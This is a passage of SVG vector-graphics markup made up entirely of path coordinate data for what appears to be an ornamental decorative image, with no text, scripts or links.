3.707zm-.257-787.646a15.35 15.35 0 0 0-4.877 8.055l4.492-1.611c1.733-1.611 1.027-4.704.385-6.444zm8.15 804.017a56.51 56.51 0 0 0-5.005-5.801c.77 2.578 3.209 3.738 5.005 5.801zm-5.069-814.329a20.68 20.68 0 0 0 3.337-4.898c-1.675 1.165-2.862 2.908-3.337 4.898z"/><path d="M111.392 81.821c.676-.495 1.319-1.034 1.925-1.612a3.92 3.92 0 0 0-1.925 1.612zm5.711 815.747l.45-.645c.513-.902-.45-1.353-1.155-1.998 2.246-4.704-3.53-1.997-4.621-4.253-.449 3.158 3.401 5.156 5.326 6.896zm.065-813.556c-2.246 1.096-5.583 3.544-5.84 6.444l3.145-.451c2.695-1.031 1.796-3.996 2.695-5.993zm-.77 793.253c.706 1.482.449 4.898 3.337 4.189v-2.191c-.193-1.16-1.54-2.707-3.337-1.998zm2.374-777.14h-.898c-.64.368-1.154.922-1.475 1.589a3.69 3.69 0 0 0-.322 2.148c2.503 0 2.695-1.997 2.695-3.737zm2.504 771.082c.156 1.482.693 2.897 1.56 4.106s2.031 2.171 3.381 2.79c.641-2.836-3.658-4.963-4.941-6.896zm-.707-761.932l.963.387 4.364-6.445c-2.377 1.394-4.244 3.518-5.327 6.058zm8.278 763.479v-2.062h-1.09c-2.695 1.353-.064 1.353 1.09 2.062zm4.172-13.92l4.3 5.8v-2.256c-.898-1.804-2.246-4.253-4.3-3.544zm1.861-58.071a1.46 1.46 0 0 0-.608.239 1.47 1.47 0 0 0-.446.479c-.112.191-.179.405-.197.626a1.48 1.48 0 0 0 .092.649c.078.207.202.394.361.546a1.47 1.47 0 0 0 .562.336 1.46 1.46 0 0 0 .65.06c.219-.029.428-.108.613-.229a2.33 2.33 0 0 0-.041-1.533c-.187-.492-.534-.906-.986-1.173zm-1.283-621.558h2.246v-1.096c0-.644-1.091-.451-1.604-.451s-.642.967-.642 1.547zm3.979-63.097c-2.695.902-2.631 4.124-4.235 6.444 2.695-1.353 3.144-4.446 4.235-6.444zm-.064 680.401h1.732c0-1.095-.641-1.546-1.09-2.191-.899.387-.45 1.547-.642 2.191zm2.117-10.247c-.834.451-.385 1.546-.385 2.191h1.541v-1.805s-.642-.644-1.156-.386zm-1.797-599.582c.449-.709 1.348-.966 1.156-1.804s-1.155-.451-1.605-.451-.706 2.255.449 2.255zm7.38 679.049c-.037-1.579-.521-3.115-1.397-4.427a8.28 8.28 0 0 0-3.544-2.984l-.449.451 5.39 6.96zm-2.31-43.439c-1.732-1.805-2.888.645-3.016 1.998a2.63 2.63 0 0 0 .655.874c.276.243.6.425.95.534a2.64 2.64 0 0 0 1.085.101c.364-.043.716-.162 1.032-.349 0-1.16 0-2.513-.706-3.158zM139.95 158c.09.289.269.541.512.72a1.41 1.41 0 0 0 .836.276c.301 0 .594-.097.836-.276a1.42 1.42 0 0 0 .512-.72 3.05 3.05 0 0 0-.101-1.754c-.206-.562-.573-1.051-1.055-1.403-.641.902-1.989 1.804-1.54 3.157zm4.043-42.343c-.641 2.449-3.529 4.06-3.722 6.96a6.43 6.43 0 0 0 3.048-2.84c.674-1.26.911-2.71.674-4.12zm17.328 729.577c0-.838-1.155-1.547-1.604-2.191-.706.644-2.888.451-2.182 2.255.182.35.457.642.795.844s.725.304 1.118.298.776-.123 1.107-.336.596-.515.766-.87zm-3.851-708.115h2.696v-1.612c0-1.095-.706-1.289-1.604-1.095a3.15 3.15 0 0 0-.876 1.219c-.19.471-.264.981-.216 1.488zm29.586 733.379v-1.675a.97.97 0 0 0-.013-.485.96.96 0 0 0-.245-.417c-.115-.116-.258-.201-.415-.246a.96.96 0 0 0-.482-.012c-1.091 1.16 0 2.577 1.155 2.835zm4.877-6.122c1.284-.902-.449-1.547-.706-2.642-2.631-.709-1.091 3.995.706 2.642zm-1.283-745.755s.449-.644 1.09-.451v-2.256c-1.604-1.546-3.336 2.063-1.09 2.707zm5.07 737.699h-1.861c0 1.031 0 2.9 1.861 2.191v-2.191zm3.016-7.412c-1.091 0-2.439 0-2.696 1.611l2.696 1.095c.449-1.095 1.797-2.126 0-2.706zm-3.209-726.033c0-.966-.898-1.095-1.733-.902s-.449.902-.449 1.611 1.54 1.74 2.182 1.031v-1.74zm1.605 5.35c-.642 1.16-1.284 3.093.449 3.802.442-.263.787-.662.983-1.139a2.39 2.39 0 0 0 .108-1.503c-.449-.516-.898-1.354-1.54-1.16zm3.85 712.626c-.706 0-.641 1.095-.641 1.546h2.181v-1.159c-.192-.645-1.091-.387-1.54-.387zm3.08-6.057a.9.9 0 0 0-1.091-.452c-.449.452-1.347.903-1.09 1.612h2.245l-.064-1.16zm-.577-23.074c-2.631-.644-1.99 3.351-.642 3.803 0 0 .706-.645 1.155-.452.228-.235.398-.521.497-.834a2.15 2.15 0 0 0 .076-.969 2.13 2.13 0 0 0-.362-.902 2.14 2.14 0 0 0-.724-.646zm-1.605-672.796c-.449-.645 0-2.256-1.604-1.547 0 0-.641.709-.385 1.16s1.348 1.547 1.989.387zm3.723 687.813l-1.605-1.547c-.898.451-.385 1.546-.449 2.255s1.604-.064 2.054-.708zm-1.861-660.422c0-.902-.899-1.353-1.797-1.16s0 3.158 1.091 3.158.449-1.16.706-1.998zm26.633 548.601c1.733-6.445 5.262-12.568 3.08-19.98-.706-.386-1.155-1.288-2.054-.837 4.557 20.173-15.915 33.643-26.568 45.759 10.08-6.527 18.763-15.006 25.542-24.942zm-20.986 30.743c10.204-8.121 23.167-11.73 31.125-22.751-11.102 9.023-23.745 14.437-34.655 23.911.129 3.803 2.824-.451 3.53-1.16zm18.868-477.834c4.171 5.091 2.503 13.212 3.594 18.755 5.07-13.406-4.364-26.361-13.542-35.255-4.066-4.131-8.742-7.609-13.862-10.312a150.96 150.96 0 0 0 14.568 13.406c3.644 4.049 6.75 8.555 9.242 13.406zm3.016-19.272c-8.728-3.738-17.007-11.15-25.67-16.048v1.096c11.423 8.765 22.59 15.21 34.205 23.009-2.202-3.299-5.121-6.053-8.535-8.057zm4.557 495.881a37.82 37.82 0 0 0-10.717 4.317 39.8 39.8 0 0 0-8.406 10.763c7.316-4.512 11.743-13.663 20.214-13.92l-1.091-1.16zm1.155-509.803v-.644c-3.337.902-5.326-1.354-8.022-1.998-4.491-3.093-7.828-8.893-12.834-10.698 5.198 6.251 11.936 15.918 20.856 13.34zm28.109 598.357c-7.85-.509-15.62-1.893-23.165-4.125v1.289c7.121 3.743 15.357 4.751 23.165 2.836zm-1.219-12.89c-6.417 3.158-14.375-1.611-19.765-1.611l5.84 3.802c2.345.627 4.795.756 7.192.379a17.42 17.42 0 0 0 6.733-2.57zm-22.396-669.381c7.316-.515 14.888-3.479 22.974-3.931-7.878-1.627-16.077-.224-22.974 3.931zm19.893 686.59a45.74 45.74 0 0 0-15.658-.902c5.39.193 10.331 3.802 15.658.902zm4.749-675.311c-1.091-2.448-3.979-2.448-5.775-4.446-2.924-.922-6.057-.935-8.988-.038a15.2 15.2 0 0 0-7.44 5.065c3.313-2.078 7.118-3.228 11.023-3.33a21.81 21.81 0 0 1 11.18 2.749zm-14.438 653.848c4.684.58 11.422 1.933 13.796-3.222-1.54-1.096-2.887 1.611-4.171 2.255-5.583 2.256-9.625-1.804-14.502-2.642.449 2.707 3.529 1.804 4.877 3.609zm.127-674.407c-1.347 2.514-4.684 0-6.032 2.32l14.503-1.224c-2.246-1.998-5.968-.645-8.471-1.096zm13.477 25.908a10.93 10.93 0 0 0-3.811-3.247 10.87 10.87 0 0 0-4.852-1.199c-3.401 1.417-7.893 1.159-9.626 5.026a16.96 16.96 0 0 1 18.289-.58zm-8.472 591.912a2.51 2.51 0 0 0-1.269.247c-.394.192-.731.485-.977.849h2.696s-.642-.322-.45-1.096zm.385-12.181v.645a188.69 188.69 0 0 1 32.538 4.124c-2.766-1.239-5.594-2.336-8.471-3.287-7.702-.451-15.788-3.351-24.067-1.482zm9.948 120.844a21.38 21.38 0 0 1-3.112 7.802 21.31 21.31 0 0 1-5.872 5.99l1.155 1.095c2.631 0 3.914-2.9 5.968-4.253 2.695-5.413 5.583-12.567 1.925-18.367-1.476 2.191.963 4.833-.064 7.733zm39.853-105.375c-9.366-4.673-19.499-7.599-29.906-8.636a58.01 58.01 0 0 0-17.584-.838v.451c1.348.451 3.337-.902 4.235 1.096a95.14 95.14 0 0 1 43.255 8.378v-.451zM279.983 229.54c-1.925 2.514-4.621-.386-7.252.516-4.236 2.449-10.782 0-14.568 2.256 1.155 0 2.567 0 3.145 1.095 1.348 0 3.144.709 3.85-1.095 7.484.554 14.998-.546 22.013-3.223-2.888-1.805-4.749.902-7.188.451zm-17.841 528.235l-1.732 1.547 3.786.644-2.054-2.191zm4.428-652.882c-2.438-3.351-4.042-6.96-8.727-6.895v1.096c8.021 3.803 9.369 13.469 9.241 20.365a18.23 18.23 0 0 0-.514-14.565zm-5.197 740.405c5.391 2.707 11.359 0 16.556-1.611v-1.095h-4.363c-3.658 1.804-8.407 1.16-12.193 2.706zm13.861-6.316c0-.645 0-.902-.513-1.095-4.236 1.804-9.305.902-13.348 2.771 4.749 2.384 9.626-.258 13.861-1.676zm-16.237-613.115v1.096a88.65 88.65 0 0 0 51.919-12.503 246.84 246.84 0 0 1-33.179 10.892 122.3 122.3 0 0 0-18.74.515zm6.354 540.608a2.32 2.32 0 0 0-1.155-1.027 2.3 2.3 0 0 0-1.54-.068c-.514.516-1.348.709-1.156 1.611h3.851v-.516zm-5.904-546.023l3.337.645v-1.096c-1.091.065-3.081-.451-3.337.451zm1.54-6.573h3.85v-.387l-3.85.387z"/><path d="M275.234 141.372c-2.438-2.706-6.417-1.289-9.625-3.093-.776-.221-1.601-.184-2.354.107s-1.39.818-1.818 1.504c4.877-.322 9.113 2.578 13.797 1.482zm2.631-4.253c-2.438-2.9-6.417-1.805-9.561-3.803-2.246.452-4.941-.837-6.417 1.16 1.347 1.998 3.978.645 6.032 1.096 2.181-1.611 3.144 2.9 5.326.387.834 1.804 3.914 1.611 4.62 1.16zm-12.899 636.317l-.064 1.096h2.759l-.064-1.096h-2.631zm5.327-7.733c-4.492.902 1.026 1.74 1.924 2.191v-1.547c-.449-.644-1.283-.322-1.924-.644zm6.225-6.446c-2.696 1.095-4.942-2.063-6.996.644 14.953 3.352 33.308 5.479 43.961 12.89-9.37-8.185-23.617-11.085-36.965-13.534zm14.375 104.345c1.091-1.161 0-2.514 0-3.803a22.31 22.31 0 0 0-8.692-8.185c-3.584-1.885-7.611-2.754-11.65-2.513a27.03 27.03 0 0 1 11.933 4.758c3.54 2.524 6.424 5.865 8.409 9.743zm-22.719-643.601c18.266.383 36.135-5.379 50.764-16.37h-1.155c-10.885 7.272-23.293 11.926-36.26 13.599-3.786 1.998-9.37.645-13.349 2.771zm.835-6.058l4.492-.451v-.451c-.898-1.16-2.246-.451-3.401-.709-.449.709-1.283.902-1.091 1.611zM272.155 854c4.428 2.449 8.47 8.055 12.834 10.698v-1.547c-4.364-3.158-7.059-10.247-12.834-9.151zm-.322-80.112h3.144l-.449-.516c-.962 0-2.246-.386-2.695.516zm4.235 6.444v-.451a2.25 2.25 0 0 0-1.147-1.045c-.493-.201-1.042-.219-1.548-.051-1.733 2.256 2.246 1.353 2.695 1.547zm13.991-663.643a22.01 22.01 0 0 1-4.863 7.425 21.9 21.9 0 0 1-7.394 4.884c-1.989 1.611-6.417-.838-7.315 2.32l6.93-.709c6.674-2.965 12-6.96 12.642-13.92zm-5.776-1.096c-4.684 2.706-6.417 8.7-11.807 10.311l4.877-1.096c.642-4.253 7.123-4.253 6.93-9.215zm7.829 654.363c-4.492-1.998-9.37-2.385-13.862-4.189l-1.091 1.095c18.547 5.35 36.837 9.088 51.341 25.781v-1.161a64.12 64.12 0 0 0-36.388-21.526zm35.233-582.502c-7.173 7.482-15.686 13.538-25.093 17.853-4.749 0-7.765 4.253-12.835 3.867a79.84 79.84 0 0 1-12.836 3.158l1.028 1.096c18.611-3.868 37.543-9.99 49.736-25.974zm18.612 664.032c1.736 4.636 2.408 9.606 1.963 14.539a32.95 32.95 0 0 1-4.531 13.948c2.375 0 3.53-4.769 5.327-7.025 2.054-26.811-9.177-49.369-23.938-69.735-11.034-12.86-26.515-21.038-43.319-22.88 2.439 2.707 6.418 1.289 9.177 3.094 30.741 8.056 48.903 39.443 55.321 68.059zm-8.215-695.806a137.75 137.75 0 0 0 8.985-28.938c3.401-2.707 0-7.799 2.695-10.764 0-1.353 0-2.642-1.155-3.351a14.37 14.37 0 0 0-.684-7.367 14.32 14.32 0 0 0-4.258-6.039 33.37 33.37 0 0 1 3.851 12.89c2.631 4.641 0 9.603-1.541 13.857-3.365 19.767-12.449 38.103-26.119 52.721a78.83 78.83 0 0 1-30.292 18.497c-2.672.328-5.238 1.253-7.508 2.707 2.246-.516 5.134 0 6.867-1.676 21.178-4.125 39.853-24.169 49.159-42.537zm-53.074 340.555v1.998c.157-.309.24-.651.24-.999a2.21 2.21 0 0 0-.24-.999z"/><path d="M283.448 492.434c-.77 1.804.642 2.577 1.22 3.801.064-1.611.064-3.221-1.22-3.801zm2.183-17.982c-3.145-1.353-.706 3.609-2.182 4.962h1.091c.385-1.611-.899-3.738 1.091-4.962zm5.454 24.813c-.449-2.449 2.888-3.352 1.541-5.994-.899-.709-1.605-1.998-2.696-1.998a26.42 26.42 0 0 0 1.155 7.992zm-.064-25.2c-.871 2.569-1.263 5.278-1.155 7.991l3.787-5.349-2.632-2.642zm12.9 13.792c-.642-.903 0-3.609-2.182-2.707s-.899 4.06 1.091 4.511c.449-.709 1.283-1.095 1.091-1.804zm5.84 4.897l1.54-2.707c0-3.157 0-6.444-2.053-8.055-.289 3.595-.116 7.212.513 10.762zm48.582-17.464v-2.643h-2.632c-2.053.903-.706 2.9.706 3.803.578-.451.963-1.547 1.926-1.16zm.063 29.582c-.307-.396-.71-.705-1.171-.897a2.88 2.88 0 0 0-1.46-.199c-.962.838 0 2.191-.449 3.351h3.145l-.065-2.255zm16.044 1.096c0-.709.45-2.256-.385-2.32-1.796 1.16-.706 1.869.385 2.32zm1.798 5.349h.834v-2.255h-.449c-.835.451-.385 1.547-.385 2.255zm62.058 429.625c2.76-3.222 9.819-2.32 9.113-7.669l-9.755 6.058c-2.764-.116-5.515.437-8.022 1.611-16.044 1.612-28.366-5.478-40.174-14.372-.642 5.156 5.326 5.349 8.022 7.992a51.2 51.2 0 0 0 19.741 7.494c7.026 1.099 14.203.719 21.075-1.114zm-23.553-902.69c10.91 0 23.361-.967 32.088 6.445v-.838c-10.075-10.054-29.2-8.185-41.201-3.674-5.326 3.803-13.412 5.027-16.044 11.923l13.349-8.507c3.209-3.48 7.894-2.836 11.808-5.349zM429 892.604c-1.091-3.802-.513-8.314-3.144-11.15s-8.022-1.353-10.718-4.962a12.79 12.79 0 0 0-8.086-1.483c-5.968-.451-8.407 7.219-13.349 9.217v.902c5.134-.902 7.509-6.445 11.617-9.023 1.86-.342 3.778-.196 5.566.425s3.385 1.696 4.637 3.12c-3.908 8.818-5.858 18.385-5.711 28.036h.898a49.91 49.91 0 0 0 1.091-11.924c1.925-.902.642-3.544 1.027-5.349 1.604-3.609 3.145-9.152 8.022-9.667 5.648 2.191 5.263 8.507 8.15 11.858zm-34.013-386.313h-1.091v2.706c1.604.194.899-1.546 1.091-2.706z"/><path d="M403.073 103.282c2.439 0 4.236 3.287 6.418.58 5.134 1.354 6.418-6.96 12.322-4.318 5.712-2.449 5.006-8.701 5.711-12.89l-1.989 6.96c-2.503 1.998-4.236 5.801-8.022 4.254s-3.145-4.447-4.492-6.961c-.899-6.445-2.054-13.406-3.209-20.302a65.59 65.59 0 0 0 1.668 18.304c.45 4.769 7.83 10.763-.385 13.921s-9.69-8.056-17.648-7.992c5.07 1.031 5.326 6.445 9.626 8.443zm32.987 842.881c-4.877-.386-8.407 2.707-13.798 1.612-8.471.515-15.338-4.641-22.462-5.93a29.72 29.72 0 0 0 12.194 6.445c10.332.838 21.884 1.225 29.457-4.382-1.605-.774-3.594.838-5.391 2.255zm-4.557-913.324c3.402 0 6.739 2.642 9.178 1.547-9.37-6.445-22.591-3.803-33.244-1.869-2.182 1.998-6.418 1.998-7.316 5.349a49.35 49.35 0 0 1 15.338-6.123 56.88 56.88 0 0 1 16.044 1.096zm10.846 443.288c.197-.122.36-.293.472-.496s.171-.432.17-.664c-.449-.838-1.54-.452-2.182-.387.449.644.257 2.191 1.54 1.547zm3.466 25.716c.642 1.611 1.733-.451 1.989-.516s-.641-1.289-1.604-1.096-.385 1.225-.385 1.612zm35.361 25.393c0-.387 0-.838-.514-1.096-1.54-.644-1.155.902-1.732 1.611l2.246-.515zm.258-35.64c5.134.902 10.652 0 15.594 1.546v-1.16c-5.106-1.286-10.432-1.418-15.594-.386zm15.594-7.219l-10.653 1.16 10.588-.452.065-.708zm7.573 6.509c.642 3.802 4.235 4.833 8.086 4.189a6.89 6.89 0 0 0-3.253-3.633c-1.49-.771-3.208-.969-4.833-.556zm7.379-9.217c-2.053 1.998-5.839 0-7.443 2.707l1.668 1.096c2.375-.645 6.866 0 5.775-3.803zm8.665 9.153c-1.54 0-3.337-.451-4.428.644l2.695 3.609c1.99 1.096 4.749 2.449 6.417 1.095l-4.684-5.348zm-3.85-5.801l4.299.386c1.54-1.546 3.786-3.544 3.08-5.349-2.888 2.062-6.738.645-7.379 4.963zm20.792 5.736h-8.92v1.16c3.594 2.191 3.401 8.893 9.626 6.444l-.706-7.604zm1.797-9.668c.385-3.093-2.952-2.642-4.941-2.642-3.53.709-3.786 4.704-5.775 6.96 3.593-1.353 12.449 3.544 10.716-4.318zm4.237 9.668l-.642 7.604h5.39c2.489-2.095 4.521-4.684 5.968-7.604h-10.716z"/><path d="M554.337 484.827a14.15 14.15 0 0 0-4.381-4.612 14.07 14.07 0 0 0-5.95-2.219l-.386 6.896 10.717-.065zm13.349 5.802l-3.786-.452c-3.594.903-4.428 4.318-6.418 7.025h4.236c2.645-1.484 4.74-3.791 5.968-6.573zm1.091-5.801c-1.101-1.666-2.674-2.962-4.516-3.72s-3.867-.944-5.816-.533a16.2 16.2 0 0 0 3.145 4.253c2.502 0 5.647 2.449 7.187 0zm3.21 11.15c2.438.451 5.775-1.16 9.048-.451s3.401-2.965 4.299-4.962l-8.021-.452a12.42 12.42 0 0 0-5.326 5.865zm13.732-10.763c-1.54-4.06-8.47-3.158-11.615-3.158 1.091 5.22 7.508 3.867 11.615 3.158zm7.188 8.7c1.989-.451 4.492.838 5.84-1.16a110.92 110.92 0 0 0 22.911-1.676h-27.211l-1.54 2.836zm3.082-7.67H613.7c-6.096-1.74-13.219-.838-19.251-2.578.449.838.449 1.934 1.54 2.578z"/><path d="M618.963 485.731h-5.327v.451h5.327v-.451zm43.704 354.476c-2.824 4.448-1.027 10.957-1.476 16.564 7.957 38.219 30.548 71.798 59.234 101.445h2.054c22.98-24.503 41.024-53.239 53.138-84.623 2.631-3.158 1.283-7.863 3.273-11.472v-18.82a37.94 37.94 0 0 0-7.315-19.733c-4.249-5.75-10.035-10.171-16.687-12.75-3.665-1.473-7.665-1.891-11.553-1.208a21.2 21.2 0 0 0-10.459 5.075c-1.44 1.59-2.522 3.471-3.176 5.517a15.07 15.07 0 0 0-.611 6.342c1.412.709 1.155 2.062 1.155 3.158a8.82 8.82 0 0 0 1.774 2.995c.783.87 1.731 1.575 2.788 2.073a8.78 8.78 0 0 0 6.798.282c1.347-1.805 5.134-3.868 3.593-5.866-1.604 1.161-3.337 2.772-5.84 1.998-2.333-.716-4.364-2.19-5.775-4.189-1.156-3.802 1.476-6.445 3.529-9.216a26.28 26.28 0 0 1 11.246-1.334 26.31 26.31 0 0 1 10.767 3.525c5.389 4.892 9.387 11.134 11.586 18.087a41.35 41.35 0 0 1 .928 21.486c-.29 3.375-1.046 6.694-2.246 9.86-.642 10.312-7.958 19.722-12.129 28.939-9.555 18.713-21.913 35.841-36.645 50.787-22.59-24.363-40.11-48.209-50.186-77.728-3.209-16.177-4.813-37.639 9.626-47.951 2.739-3.052 6.3-5.243 10.252-6.306a21.09 21.09 0 0 1 12.018.313c3.978 1.353 3.979 5.413 3.786 9.216-1.348 1.998-3.337 2.256-4.685 4.318a18.47 18.47 0 0 1-7.958-1.611c0 4.511 5.327 4.705 8.472 5.8 1.846-.416 3.569-1.263 5.03-2.473a12.12 12.12 0 0 0 3.377-4.487 16.11 16.11 0 0 0 .62-7.299c-.356-2.449-1.271-4.781-2.674-6.816-3.081-1.095-5.327-4.898-9.113-4.189-3.863-1.226-8.009-1.226-11.873 0-6.489 2.277-12.224 6.312-16.573 11.657a37.52 37.52 0 0 0-8.07 18.634zm83.429-695.29c-1.348-4.254-7.124-4.898-11.167-3.545a15.76 15.76 0 0 0-4.665 4.883 15.84 15.84 0 0 0-2.202 6.396c1.284 3.545 1.156 7.799 5.391 10.248 3.746 2.308 8.056 3.529 12.45 3.529a23.74 23.74 0 0 0 12.451-3.529c17.456-10.377 21.114-30.55 18.547-49.047-8.985-37.575-32.089-70.186-59.62-96.675a285.25 285.25 0 0 0-51.662 79.274 40.1 40.1 0 0 0-4.172 17.015l-1.091 1.096c0 13.663 0 27.069 6.418 37.639 8.856 9.732 18.675 18.046 33.179 13.921 4.179-1.968 7.669-5.158 10.012-9.152a17.42 17.42 0 0 0-.04-7.932 17.37 17.37 0 0 0-3.554-7.085c-1.25-.915-2.73-1.461-4.273-1.575a8.25 8.25 0 0 0-4.455.931c-1.797 1.998-5.07 4.511-3.787 6.445l2.247-2.256c1.865-.794 3.96-.85 5.865-.157a8.03 8.03 0 0 1 4.403 3.895c1.604 4.705-2.632 7.412-5.327 9.732-4.689 1.31-9.652 1.254-14.311-.161a25.65 25.65 0 0 1-12.001-7.831c-2.733-4.551-5.053-9.339-6.931-14.308-.706-12.116-2.118-25.78 2.952-36.092 11.15-27.615 27.665-52.723 48.581-73.86a232.16 232.16 0 0 1 48.839 77.341c2.246 10.956 5.262 25.78 0 36.478-2.217 5.593-6.06 10.386-11.028 13.754a29.75 29.75 0 0 1-16.825 5.13c-2.695-1.353-6.418-1.998-6.931-5.349-1.99-4.963 3.145-5.801 4.685-8.701 2.723-.414 5.508-.034 8.022 1.096v-1.547zm-8.728 339.202a20.33 20.33 0 0 0-3.799-7.55 20.22 20.22 0 0 0-6.533-5.34c-2.888.322-4.685-2.643-8.022-1.483l-9.113 3.159c-8.215 6.058-7.06 15.919-4.557 24.168 3.53 2.965 5.519 7.799 11.167 7.154 6.417 3.352 11.68-1.353 16.429-4.576a20.38 20.38 0 0 0 3.813-7.306 20.44 20.44 0 0 0 .615-8.226zm-20.921 11.988c-1.605-1.805-5.584-2.901-4.942-6.445-3.337-3.352 1.54-5.994 2.182-9.152a11.9 11.9 0 0 1 5.174-2.064 11.88 11.88 0 0 1 5.543.517c2.888 1.031 3.787 4.383 4.942 6.832.276 1.531.174 3.107-.295 4.59a9.54 9.54 0 0 1-2.4 3.917c-1.456 1.079-3.141 1.803-4.923 2.116a11.64 11.64 0 0 1-5.346-.311h.065zm103.067-7.541h3.08a9.7 9.7 0 0 0-3.08 0zm23.745.58l-20.663-.515c.531.188.984.552 1.284 1.031a147.57 147.57 0 0 0 20.983 1.031l-1.604-1.547zm2.631-7.605a122 122 0 0 1-18.673 1.16c-2.054 2.256-6.417 0-8.086 2.256h24.513c.706-1.225 2.695-1.869 2.246-3.416zm7.381 9.087a12.81 12.81 0 0 0 5.694 2.602 12.78 12.78 0 0 0 6.242-.411c-1.219-4.704-7.893-2.384-10.78-3.737-.45.451-1.348.644-1.156 1.546zm.001-6.509l9.818.709c1.283-1.804 3.978-3.158 4.235-5.413-5.39.258-11.679-1.547-14.053 4.704zm17.84 5.994c1.797 3.351 6.096 6.445 9.626 4.254a6.98 6.98 0 0 0-1.447-2.596 6.93 6.93 0 0 0-2.393-1.752c-.914-.404-1.904-.604-2.903-.588a6.91 6.91 0 0 0-2.883.682zm.45-6.059c5.775 3.158 7.572-2.642 11.101-5.8-4.877-1.547-8.278 1.805-11.101 5.8zm24.065 6.381c-3.273-1.326-6.905-1.463-10.268-.386 0 .902 1.797 1.353 1.156 2.706 2.695 1.74 5.326 5.994 9.561 3.545l-.449-5.865zm-.064-13.856h-4.171c-3.145 2.062-3.337 5.156-6.033 7.411l9.755 1.16c.66-1.32 1.04-2.763 1.118-4.238a10.75 10.75 0 0 0-.669-4.333zm11.167 1.997c-1.284-.709-3.594-3.351-5.84-1.547l-.385 6.444c3.594-.451 6.417 3.094 10.075 1.096 0-2.449-1.668-4.189-3.85-5.993zm-5.712 11.859v6.444l5.391-.709a11.86 11.86 0 0 0 4.235-5.8l-9.626.065zm16.494-6.574c1.732 0 3.914.516 5.262-.386a11.78 11.78 0 0 0-3.695-3.412 11.71 11.71 0 0 0-4.776-1.55c-.385 2.964 2.888 2.9 3.209 5.348zm5.262 6.509h-5.327c-1.27 1.131-2.184 2.609-2.63 4.254 3.786 1.353 6.481-1.547 7.957-4.254zm6.546-.451c-1.348.903-1.348 2.449-2.054 3.609 2.503-.966 7.38.451 7.38-3.222-1.347-.902-3.529-.451-5.326-.387zm5.262-6.058v-1.096c-1.348-2.706-4.685-2.255-7.38-3.158.064 3.609 4.107 4.898 7.38 4.254zm6.933-1.74a33.82 33.82 0 0 0 17.903 2.642 52.12 52.12 0 0 0-12.834-2.191c-1.861 1.675-2.823-2.578-5.069-.451zm.705 9.28c4.043-2.255 10.524 0 13.861-2.255H945.3c-1.283.258-3.272.902-3.08 2.255zm58.98 444.193l-8.859-4.898c.706 5.156 7.572 5.156 11.359 8.056a52.81 52.81 0 0 0 24.71-.866c8.05-2.24 15.46-6.36 21.63-12.024 0-.645.44-2.256-.45-2.062a51.87 51.87 0 0 1-22.7 12.103 51.69 51.69 0 0 1-25.69-.309zm23.23-901.853c-1.54 0-3.6 1.096-4.49-.967a33.7 33.7 0 0 0-15.73.786c-5.11 1.501-9.789 4.19-13.666 7.85h1.797c8.859-9.667 25.159-6.445 36.769-5.027 7.83 2.385 14.06 9.281 20.28 11.343a46.62 46.62 0 0 0-16.49-11.859c-2.5-1.547-5.58-1.096-8.02-2.578l-.45.451zm-15.79 909.909a73.92 73.92 0 0 0-10.716-2.642c6.676 3.218 14.056 4.687 21.456 4.27 7.39-.417 14.56-2.706 20.84-6.655l-.58-.451c-9.65 4.615-20.36 6.509-31 5.478zm-11.807-444.385c-.577 0-.642 1.16-.577 1.547h2.182v-1.096c-.257-.644-1.091-.451-1.605-.451zm7.187-471.326c-1.99 2.062-6.417 0-6.93 3.867a51.14 51.14 0 0 1 21.05-3.549 51.17 51.17 0 0 1 20.66 5.353c-2.38-2.285-5.22-4.04-8.33-5.151a23.4 23.4 0 0 0-9.7-1.294c-5.58-2.642-10.72 1.418-16.75.773zm29.01 843.075c-6.42-1.289-7.96 6.767-15.08 4.769-6.04 1.998-5.59 8.314-6.87 12.89a6.49 6.49 0 0 0 1.67-2.231 6.43 6.43 0 0 0 .58-2.731c.43-1.862 1.53-3.496 3.1-4.58a7.62 7.62 0 0 1 5.37-1.285c7.31 6.96 5.84 17.466 7.63 26.876h.45c.2-6.144-.34-12.289-1.6-18.304-.71-3.803-5.65-7.799-2.31-11.15 8.21-10.119 13.41 4.383 20.54 5.736-3.79-2.642-7.64-9.99-13.48-9.99zm12.51-779.848v-.451c-7.12 1.096-7.76 10.763-15.98 9.216-2.05-1.933-6.74-1.934-5.84-5.994 4.88-7.219 4.62-16.564 6.42-25.329-.64-.644 0-2.256-1.8-1.547-2.63 9.41 0 21.075-8.34 28.036a15 15 0 0 1-6.93-4.898 23.62 23.62 0 0 0-2.7-7.025c-.41 3.675.55 7.374 2.7 10.376 3.79 3.803 10.72 3.094 14.5 6.832 9.69 3.803 10.98-6.058 17.97-9.216zm18.55 379.418l2.25.902v-1.611c-.65.258-1.8-.644-2.25.709zm16.04-1.354c1.16.709 1.8 2.965 3.85 1.998a3.19 3.19 0 0 0 .19-1.881c-.12-.632-.43-1.211-.89-1.663-1.09-.516-2.25.838-3.15 1.546zm.65 32.226c.05.283.17.55.34.784s.38.431.63.577.52.238.81.27c.28.032.57.003.85-.084 1.15-.902.45-2.449.64-3.802h-1.86c-1.03.193-.77 1.74-1.41 2.255zm22.07 317.16l-1.54 3.158c-5.52 16.37-18.8 38.09-5.13 54.847 0-2.9-2.7-5.8-3.4-9.152-1.76-5.071-1.53-10.625.64-15.532 6.1-34.868 27.59-69.027 64.17-75.407.07-.21.07-.435 0-.644s-.2-.389-.38-.516c-11.75 2.55-22.76 7.775-32.19 15.273-9.42 7.497-17.01 17.067-22.17 27.973zm-6.35-682.399c-2.76-11.215-8.15-23.46-3.92-35.577 1.23-1.516 2.06-3.308 2.44-5.22-4.43 2.513-4.17 9.409-6.41 14.114a128.1 128.1 0 0 0 17.13 50.981c7.57 14.759 21.24 23.266 34.85 31.451 5.2 0 10.72 3.932 16.11 3.287a84.72 84.72 0 0 1-37.9-21.496c-10.56-10.353-18.25-23.292-22.3-37.54zm65.46 625.748a72.14 72.14 0 0 0-27.46 8.151c-8.51 4.526-16.05 10.718-22.15 18.209 10.87-11.502 24.97-19.395 40.43-22.622 2.89-1.805 6.87-1.16 10.01-2.707l-.83-1.031zm-37.35-565.681c4.88 4.254 12.26 3.996 16.49 8.508 7.12-.516 13.86 4.833 20.99 3.673-17.84-5.091-36.84-9.732-50.96-25.135 3.69 5.091 8.25 9.478 13.48 12.954zm46.46 558.72a88.84 88.84 0 0 0-50.06 16.757 137.33 137.33 0 0 1 40.95-14.759c2.63-1.354 7.57.902 9.11-1.998zm-29.97-544.863c-3.98-3.802-10.01-4.446-14.95-7.54 2.05 3.351 6.42 4.447 9.62 6.445 1.8.644 4.5 0 5.4 2.191 9.62 1.289 18.29 5.994 28.55 